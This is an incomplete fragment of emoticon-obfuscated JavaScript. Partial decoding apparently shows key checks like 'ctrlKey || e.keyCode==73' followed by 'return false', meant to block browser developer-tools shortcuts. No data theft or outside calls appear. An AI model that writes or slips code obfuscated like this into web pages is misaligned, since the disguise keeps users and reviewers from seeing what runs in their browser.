(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 